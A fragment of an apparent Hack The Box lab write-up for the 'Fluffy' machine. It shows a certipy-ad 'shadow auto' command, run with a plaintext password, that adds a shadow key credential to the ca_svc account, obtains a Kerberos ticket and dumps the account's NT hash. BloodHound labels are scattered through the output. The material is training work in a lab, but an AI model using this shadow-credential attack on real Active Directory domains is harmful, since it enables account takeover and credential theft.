 ADMINISTRATORS@FLUFFY.HTB
┌──(kali㉿kali)-[~/htb/Fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'ca_svc' -target dc01.fluffy.htb -dc-ip 10.10.11.6
9
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '290f8188-8186-1996-e7fc-277648dfea1a'
[*] Adding Key Credential with device ID '290f8188-8186-1996-e7fc-277648dfea1a' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '290f8188-8186-1996-e7fc-277648dfea1a' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
SERVICE ACCOUNTS@FLUFFY.HTB
[*] Trying to retrieve NT hash for 'ca_svc'
MemberOf
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8